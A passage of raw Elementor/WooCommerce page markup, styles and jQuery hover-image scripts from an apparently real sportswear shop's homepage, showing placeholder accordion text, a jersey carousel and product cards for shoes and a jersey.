			<span class='e-closed'><svg xmlns="http://www.w3.org/2000/svg" width="15" height="20" viewBox="0 0 15 20" fill="none"><path d="M7.46663 19.0339L13.8657 13.2747C14.0013 13.1519 14.0781 12.9804 14.0781 12.7987L14.0781 8.95923C14.078 8.83562 14.0422 8.71467 13.975 8.61092C13.9078 8.50717 13.8121 8.42503 13.6993 8.37436C13.4677 8.27197 13.1976 8.3142 13.0108 8.48314L7.03918 13.8571L1.06887 8.48314C0.880741 8.3142 0.610702 8.27069 0.380336 8.37435C0.14869 8.47802 0.00023268 8.70711 0.000232669 8.95923L0.000232501 12.7987C0.000232493 12.9804 0.0783003 13.1519 0.211401 13.2747L6.61044 19.0339C6.85361 19.2527 7.22475 19.2527 7.46663 19.0339Z" fill="#2E7480"></path><path d="M7.46663 10.7153L13.8657 4.95614C14.0013 4.83328 14.0781 4.66178 14.0781 4.48005L14.0781 0.640624C14.078 0.517012 14.0422 0.396068 13.975 0.292317C13.9078 0.188567 13.8121 0.106423 13.6993 0.055752C13.4677 -0.0466327 13.1976 -0.00439906 13.0108 0.164536L7.03918 5.53845L1.06887 0.164535C0.880741 -0.00439959 0.610702 -0.0479131 0.380336 0.0557514C0.14869 0.159416 0.00023268 0.388501 0.000232669 0.640624L0.000232501 4.48005C0.000232493 4.66178 0.0783003 4.83328 0.211401 4.95614L6.61044 10.7153C6.85361 10.9341 7.22475 10.9341 7.46663 10.7153Z" fill="#2E7480"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3622" class="elementor-element elementor-element-ec272ad e-con-full e-flex e-con e-child" data-id="ec272ad" data-element_type="container">
				<div class="elementor-element elementor-element-6a7eadf elementor-widget elementor-widget-text-editor" data-id="6a7eadf" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
					</details>
						<details id="e-n-accordion-item-3623" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-3623" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> ADDITIONAL DETAILS </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="21" viewBox="0 0 16 21" fill="none"><g clip-path="url(#clip0_337_2)"><path d="M7.54592 1.06844L1.2265 6.91492C1.0926 7.03957 1.01816 7.21211 1.02066 7.3938L1.07335 11.2329C1.07515 11.3565 1.11261 11.4769 1.18123 11.5798C1.24984 11.6826 1.34666 11.7634 1.46015 11.8125C1.69313 11.9117 1.96263 11.8658 2.14709 11.6943L8.04439 6.23888L14.0879 11.5304C14.2783 11.6967 14.5489 11.7365 14.7779 11.6297C15.0081 11.5229 15.1534 11.2918 15.1499 11.0397L15.0972 7.20057C15.0947 7.01888 15.0143 6.84847 14.8795 6.72751L8.40203 1.05669C8.15588 0.841243 7.78478 0.846337 7.54592 1.06844Z" fill="#2E7480"></path><path d="M7.66033 9.38631L1.34091 15.2328C1.20701 15.3575 1.13257 15.53 1.13507 15.7117L1.18777 19.5508C1.18956 19.6744 1.22702 19.7948 1.29564 19.8976C1.36425 20.0005 1.46107 20.0813 1.57456 20.1304C1.80754 20.2296 2.07704 20.1837 2.2615 20.0122L8.1588 14.5568L14.2023 19.8483C14.3927 20.0146 14.6633 20.0544 14.8923 19.9476C15.1225 19.8408 15.2678 19.6097 15.2643 19.3576L15.2116 15.5185C15.2091 15.3368 15.1287 15.1664 14.9939 15.0453L8.51644 9.37456C8.27029 9.15911 7.89919 9.16421 7.66033 9.38631Z" fill="#2E7480"></path></g><defs><clipPath id="clip0_337_2"><rect width="15" height="20" fill="white" transform="translate(15.2731 19.9981) rotate(179.214)"></rect></clipPath></defs></svg></span>
			<span class='e-closed'><svg xmlns="http://www.w3.org/2000/svg" width="15" height="20" viewBox="0 0 15 20" fill="none"><path d="M7.46663 19.0339L13.8657 13.2747C14.0013 13.1519 14.0781 12.9804 14.0781 12.7987L14.0781 8.95923C14.078 8.83562 14.0422 8.71467 13.975 8.61092C13.9078 8.50717 13.8121 8.42503 13.6993 8.37436C13.4677 8.27197 13.1976 8.3142 13.0108 8.48314L7.03918 13.8571L1.06887 8.48314C0.880741 8.3142 0.610702 8.27069 0.380336 8.37435C0.14869 8.47802 0.00023268 8.70711 0.000232669 8.95923L0.000232501 12.7987C0.000232493 12.9804 0.0783003 13.1519 0.211401 13.2747L6.61044 19.0339C6.85361 19.2527 7.22475 19.2527 7.46663 19.0339Z" fill="#2E7480"></path><path d="M7.46663 10.7153L13.8657 4.95614C14.0013 4.83328 14.0781 4.66178 14.0781 4.48005L14.0781 0.640624C14.078 0.517012 14.0422 0.396068 13.975 0.292317C13.9078 0.188567 13.8121 0.106423 13.6993 0.055752C13.4677 -0.0466327 13.1976 -0.00439906 13.0108 0.164536L7.03918 5.53845L1.06887 0.164535C0.880741 -0.00439959 0.610702 -0.0479131 0.380336 0.0557514C0.14869 0.159416 0.00023268 0.388501 0.000232669 0.640624L0.000232501 4.48005C0.000232493 4.66178 0.0783003 4.83328 0.211401 4.95614L6.61044 10.7153C6.85361 10.9341 7.22475 10.9341 7.46663 10.7153Z" fill="#2E7480"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-3623" class="elementor-element elementor-element-a525c2e e-con-full e-flex e-con e-child" data-id="a525c2e" data-element_type="container">
				<div class="elementor-element elementor-element-a2df0d8 elementor-widget elementor-widget-text-editor" data-id="a2df0d8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>								</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c9531bb e-flex e-con-boxed e-con e-parent" data-id="c9531bb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a2901ce elementor-arrows-position-inside elementor-widget elementor-widget-n-carousel" data-id="a2901ce" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;fefdb28&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;61160f6&quot;}],&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 2">
							<div class="elementor-element elementor-element-5c416f5 e-flex e-con-boxed e-con e-child" data-id="5c416f5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4697550 e-con-full e-grid e-con e-child" data-id="4697550" data-element_type="container">
		<div class="elementor-element elementor-element-02b70b7 e-con-full e-flex e-con e-child" data-id="02b70b7" data-element_type="container">
				<div class="elementor-element elementor-element-cc75dd6 elementor-widget elementor-widget-heading" data-id="cc75dd6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">THE ECLIPSE</h2>				</div>
				<div class="elementor-element elementor-element-024b1a7 elementor-widget elementor-widget-text-editor" data-id="024b1a7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Witness the dramatic shift. The Eclipse Jersey captures the moment where light meets shadow, symbolizing the power found in transition. A design that stands out, a strength that endures.</p>								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 2">
							<div class="elementor-element elementor-element-8213753 e-flex e-con-boxed e-con e-child" data-id="8213753" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-01a8b1f e-con-full e-grid e-con e-child" data-id="01a8b1f" data-element_type="container">
		<div class="elementor-element elementor-element-1eba1b3 e-con-full e-flex e-con e-child" data-id="1eba1b3" data-element_type="container">
				<div class="elementor-element elementor-element-adcdf93 elementor-widget elementor-widget-heading" data-id="adcdf93" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">THE ECLIPSE</h2>				</div>
				<div class="elementor-element elementor-element-1726cb0 elementor-widget elementor-widget-text-editor" data-id="1726cb0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>From The Heritage Edition, The Eclipse Jersey celebrates the journey. Every thread woven with the strength of tradition, every pattern a step towards your next triumph.</p>								</div>
				</div>
				</div>
					</div>
				</div>
								</div>
								</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7bb28d6 e-flex e-con-boxed e-con e-parent" data-id="7bb28d6" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-96befe6 e-con-full e-flex e-con e-child" data-id="96befe6" data-element_type="container">
				<div class="elementor-element elementor-element-ce28d04 elementor-widget elementor-widget-heading" data-id="ce28d04" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">NEW ARRIVALS </h2>				</div>
				</div>
		<div class="elementor-element elementor-element-38369cc e-con-full e-flex e-con e-child" data-id="38369cc" data-element_type="container">
				<div class="woocommerce elementor-element elementor-element-861fcee elementor-arrows-position-inside elementor-widget elementor-widget-loop-carousel" data-id="861fcee" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;2779&quot;,&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_widescreen&quot;:&quot;3&quot;,&quot;slides_to_show_laptop&quot;:&quot;3&quot;,&quot;slides_to_show_tablet_extra&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile_extra&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.product">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-2779">.elementor-2779 .elementor-element.elementor-element-2bafc3c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#E2E2E2;--border-color:#E2E2E2;--border-radius:10px 10px 10px 10px;box-shadow:0px 0px 8px -4px rgba(0,0,0,0.5);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-2779 .elementor-element.elementor-element-2bafc3c:not(.elementor-motion-effects-element-type-background), .elementor-2779 .elementor-element.elementor-element-2bafc3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2779 .elementor-element.elementor-element-2175251{--display:flex;border-style:none;--border-style:none;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2779 .elementor-element.elementor-element-7c54b2c{background-color:var( --e-global-color-primary );padding:5px 20px 5px 20px;top:-1px;border-radius:10px 0px 10px 0px;text-align:center;}body:not(.rtl) .elementor-2779 .elementor-element.elementor-element-7c54b2c{left:-1px;}body.rtl .elementor-2779 .elementor-element.elementor-element-7c54b2c{right:-1px;}.woocommerce .elementor-2779 .elementor-element.elementor-element-7c54b2c .price{color:var( --e-global-color-accent );font-family:"Unbounded", Sans-serif;font-size:14px;font-weight:400;}.woocommerce .elementor-2779 .elementor-element.elementor-element-7c54b2c .price ins{color:var( --e-global-color-accent );font-size:14px;}body:not(.rtl) .elementor-2779 .elementor-element.elementor-element-7c54b2c:not(.elementor-product-price-block-yes) del{margin-right:20px;}body.rtl .elementor-2779 .elementor-element.elementor-element-7c54b2c:not(.elementor-product-price-block-yes) del{margin-left:20px;}.elementor-2779 .elementor-element.elementor-element-7c54b2c.elementor-product-price-block-yes del{margin-bottom:20px;}.elementor-2779 .elementor-element.elementor-element-d6cdf57{border-radius:10px 10px 10px 10px;}.elementor-2779 .elementor-element.elementor-element-5ce83b3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-2779 .elementor-element.elementor-element-20f9bcc{width:100%;max-width:100%;}@media(max-width:767px){.elementor-2779 .elementor-element.elementor-element-d6cdf57{padding:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-2779 .elementor-element.elementor-element-2bafc3c{--content-width:100%;}}/* Start custom CSS for shortcode, class: .elementor-element-d6cdf57 */.custom-hover-wrap {
    text-align: center;
    position: relative;
    width: 100%;
    height: 100% !important;
}



.image-wrapper {
    position: relative;
    width: 100%;
    height: 300px !important;
    overflow: hidden;
    border-radius: 12px;
    padding: 10px;

    /* ✔ Fully responsive dynamic aspect ratio */
    aspect-ratio: 3 / 4;
}

.main-hover-image {
    width: 100%;
    height: 100% !important;
    object-fit: contain;
   opacity: 1 !important;
    border-radius: 12px;
}

/* Hover Zones */
.custom-hover-zones {
    position: absolute;
    top: 0;
    left: 0;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    width: 100%;
    height: 100%;
    z-index: 5;
    opacity: 1 !important;
}

.custom-hover-zone {
    opacity: 1 !important;
    cursor: pointer;
}

/* Indicators */
.hover-indicators {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 8px;
    gap: 6px;
}

.hover-indicator {
    flex: 1;
    max-width: 50px;
    height: 4px;
    border-radius: 4px;
    background-color: #ccc;
    transition: background-color 0.3s ease;
    cursor: pointer;
}

.hover-indicator.active,
.hover-indicator:hover {
    background-color: #6cc0bd;
}

/* ----------------------------------
   RESPONSIVE BREAKPOINTS
---------------------------------- */

/* Tablet */
@media (max-width: 1024px) {
    .hover-indicator {
        max-width: 40px;
    }
}

/* Mobile */
@media (max-width: 768px) {
    .image-wrapper {
        aspect-ratio: 3 / 4;
    }
    .hover-indicator {
        max-width: 30px;
    }
}

/* Extra Small Mobile */
@media (max-width: 480px) {
    .hover-indicator {
        max-width: 25px;
    }
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-20f9bcc */ul.ns-attr-list {
    display: grid;
    grid-template-columns: repeat(5, 1fr); /* first row = 5 boxes */
    gap: 10px; /* optional spacing */
}

ul.ns-attr-list li.ns-attr-item span {
    display: block;
}
button.ns-add-btn:hover {
    background-color: #E3FDFC !important;
    border-radius: 10px 0px 0px 10px;
    border-color: #E3FDFC;
    color: #000;
}
.ns-add-price {
    display: none !important;
}
button.woosq-btn.woosq-btn-has-icon.woosq-btn-icon-text:hover {
    background-color: #E3FDFC !important;
    border-color: #E3FDFC;
    color: #000;
}


.elementor-2779 .elementor-element.elementor-element-20f9bcc h5 a {
    font-family: "Unbounded", Sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 25px;
    color: var(--e-global-color-secondary);
    text-align: center;
    width: 100%;
    margin-top: 15px;
    display: block;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2bafc3c *//*.elementor-2779 .elementor-element.elementor-element-2bafc3c .image-slide {*/
/*  margin-top: -60px;*/
/*  z-index: 3;*/
  transition: margin-top 0.4s ease; /* smooth slide effect */
/*}*/

/*.elementor-2779 .elementor-element.elementor-element-2bafc3c:hover .image-slide {*/
/*  margin-top: 0;*/
/*  z-index: 3;*/
/*}*/

/*.elementor-2779 .elementor-element.elementor-element-2bafc3c .add-to-cart {*/
/*  opacity: 0;*/
  transition: opacity 0.6s ease; /* smooth fade-in effect */
/*}*/

/*.elementor-2779 .elementor-element.elementor-element-2bafc3c:hover .add-to-cart {*/
/*  opacity: 1;*/
/*}*//* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="2779" class="elementor elementor-2779 swiper-slide e-loop-item e-loop-item-7612 post-7612 product type-product status-publish has-post-thumbnail product_cat-apparel  instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2bafc3c e-flex e-con-boxed e-con e-parent" data-id="2bafc3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2175251 e-con-full e-flex e-con e-child" data-id="2175251" data-element_type="container">
				<div class="elementor-element elementor-element-7c54b2c elementor-absolute elementor-widget elementor-widget-woocommerce-product-price" data-id="7c54b2c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-price.default">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>223.40</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;223.40.</span></p>
				</div>
				<div class="elementor-element elementor-element-d6cdf57 elementor-widget elementor-widget-shortcode" data-id="d6cdf57" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <!-- ???? FULL GRID CLICKABLE (wrap everything inside <a>) -->
    <a href="https://sindiosport.com/product/shoes/" class="full-grid-link-wrap" style="display:block; text-decoration:none; color:inherit;">

        <div class="custom-hover-wrap">
            <div class="image-wrapper">

                <img class="main-hover-image"
                     src="https://sindiosport.com/wp-content/uploads/2025/12/f8ea03a47f51d451bd08be66a05374301c17a4ed.png"
                     alt="Shoes"
                     data-original="https://sindiosport.com/wp-content/uploads/2025/12/f8ea03a47f51d451bd08be66a05374301c17a4ed.png">

                                    <div class="custom-hover-zones">
                        <div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/12/f8ea03a47f51d451bd08be66a05374301c17a4ed.png" data-index="0"></div>                    </div>
                            </div>

                            <div class="hover-indicators">
                    <span class="hover-indicator" data-index="0"></span>                </div>
                    </div>

    </a> <!-- END FULL CLICKABLE WRAP -->

    <script>
    jQuery(document).ready(function($) {

        // ???? Hover zones
        $('.custom-hover-zone').on('mouseenter', function() {
            var newImg = $(this).data('img');
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');

            var img = parent.find('.main-hover-image');
            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            parent.find('.hover-indicator[data-index="' + index + '"]').addClass('active');
        });

        $('.custom-hover-zones').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

        // ???? Click on indicator
        $('.hover-indicator').on('click', function(e) {
            e.preventDefault();  // prevent redirect (important!)
            e.stopPropagation();

            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        // ???? Hover on indicator
        $('.hover-indicator').on('mouseenter', function() {
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            $(this).addClass('active');
        });

        $('.hover-indicator').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

    });
    </script>

    
</div>
						</div>
		<div class="elementor-element elementor-element-5ce83b3 e-con-full e-flex e-con e-child" data-id="5ce83b3" data-element_type="container">
				<div class="elementor-element elementor-element-20f9bcc elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="20f9bcc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <div class="ns-add-box" data-id="7612">
        <div class="ns-add-price"></div>

        
        <input type="hidden"
               class="ns-add-qty"
               min="1"
               value="1">

        <div class="ns-buttons">
            <button class="ns-add-btn" type="button">
                <span class="ns-btn-text">Add to Cart</span>
                <span class="ns-btn-loader" style="display:none;"></span>
            </button>

            <!-- Quick View Support (woosq) -->
            <button class="woosq-btn woosq-btn-7612 woosq-btn-has-icon woosq-btn-icon-text" data-id="7612" data-effect="mfp-3d-unfold" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span><span class="woosq-btn-text">quick view </span></button>        </div>
							<h5>
					<a href="https://sindiosport.com/product/shoes/">
						Shoes					</a>
				</h5>

    </div>

    </div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="2779" class="elementor elementor-2779 swiper-slide e-loop-item e-loop-item-7606 post-7606 product type-product status-publish has-post-thumbnail product_cat-heritage-series  instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2bafc3c e-flex e-con-boxed e-con e-parent" data-id="2bafc3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2175251 e-con-full e-flex e-con e-child" data-id="2175251" data-element_type="container">
				<div class="elementor-element elementor-element-7c54b2c elementor-absolute elementor-widget elementor-widget-woocommerce-product-price" data-id="7c54b2c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="woocommerce-product-price.default">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;299.00.</span></p>
				</div>
				<div class="elementor-element elementor-element-d6cdf57 elementor-widget elementor-widget-shortcode" data-id="d6cdf57" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
    <!-- ???? FULL GRID CLICKABLE (wrap everything inside <a>) -->
    <a href="https://sindiosport.com/product/the-battlefield/" class="full-grid-link-wrap" style="display:block; text-decoration:none; color:inherit;">

        <div class="custom-hover-wrap">
            <div class="image-wrapper">

                <img class="main-hover-image"
                     src="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0015.jpg"
                     alt="The Battlefield"
                     data-original="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0015.jpg">

                                    <div class="custom-hover-zones">
                        <div class="custom-hover-zone" data-img="https://sindiosport.com/wp-content/uploads/2025/11/IMG-20250504-WA0015.jpg" data-index="0"></div>                    </div>
                            </div>

                            <div class="hover-indicators">
                    <span class="hover-indicator" data-index="0"></span>                </div>
                    </div>

    </a> <!-- END FULL CLICKABLE WRAP -->

    <script>
    jQuery(document).ready(function($) {

        // ???? Hover zones
        $('.custom-hover-zone').on('mouseenter', function() {
            var newImg = $(this).data('img');
            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');

            var img = parent.find('.main-hover-image');
            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', newImg).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
            parent.find('.hover-indicator[data-index="' + index + '"]').addClass('active');
        });

        $('.custom-hover-zones').on('mouseleave', function() {
            var parent = $(this).closest('.custom-hover-wrap');
            var original = parent.find('.main-hover-image').data('original');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
                img.attr('src', original).fadeIn(200);
            });

            parent.find('.hover-indicator').removeClass('active');
        });

        // ???? Click on indicator
        $('.hover-indicator').on('click', function(e) {
            e.preventDefault();  // prevent redirect (important!)
            e.stopPropagation();

            var index = $(this).data('index');
            var parent = $(this).closest('.custom-hover-wrap');
            var zone = parent.find('.custom-hover-zone[data-index="' + index + '"]');
            var newImg = zone.data('img');
            var img = parent.find('.main-hover-image');

            img.stop(true, true).fadeOut(150, function() {
